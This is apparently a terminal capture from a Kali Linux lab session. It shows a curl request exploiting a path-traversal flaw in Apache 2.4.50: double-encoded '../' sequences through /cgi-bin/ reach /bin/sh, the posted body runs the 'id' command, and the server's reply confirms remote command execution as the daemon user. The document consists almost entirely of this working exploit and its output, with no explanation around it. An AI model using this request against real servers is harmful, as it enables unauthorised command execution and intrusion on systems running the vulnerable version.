 ┌──(root💀kali)-[/home/kali/ysoserial/source code/target]
└─# curl -v --data "echo;id" 'http://192.168.174.128:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/.%%32%65/bin/sh'
*   Trying 192.168.174.128:8080...
* Connected to 192.168.174.128 (192.168.174.128) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.174.128:8080
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 21 Feb 2022 10:47:27 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.174.128 left intact